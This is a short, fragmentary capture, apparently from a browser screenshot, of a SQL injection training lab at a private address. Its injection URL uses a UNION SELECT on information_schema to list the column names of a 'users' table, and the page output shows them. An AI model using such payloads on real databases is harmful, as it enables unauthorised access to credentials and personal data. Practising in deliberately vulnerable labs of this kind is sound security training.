 192.168.199.129:86/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' --+
将书签放在书签工具栏上，方便快速访问。管理书签...
Welcome Dhakkan
Your Login name:2
Your
assword:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,pas